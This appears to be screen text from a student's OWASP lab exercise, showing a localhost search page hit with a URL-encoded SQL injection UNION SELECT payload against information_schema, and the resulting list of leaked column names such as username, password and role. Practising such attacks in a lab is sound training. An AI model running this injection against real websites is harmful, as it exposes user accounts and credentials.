 Apps
Places
Jan 24 02:26
4%
47%
0.0 kB
0.0 kB
80%
WhatsApp
Student's Dashboard
BVWS103-OWASP-Top-
localhost / localhost / vul
Search Products
localhost/Lab1/search.php?search=1%27+UNION+SELECT+NULL%2C+column_name%2C+NULL+FROM+information_schema.colu...
Chat
https://portal....
WhatsApp
Coddy - HTM...
Boost Your Ca...
The W3C Mar...
Google Earth...
Cyber Securit...
Other favourites
Search Results:
Product: Product 1
Description: Description of Product 1
Product: id
Description:
Product: username
Description:
Product: email
Description:
Product: password
Description:
Product: role
Description:
Product: created_at
Description:
Product: last_login
Description:
Product: USER
Description:
Product: CURRENT_CONNECTIONS
Description:
Product: TOTAL_CONNECTIONS
Description: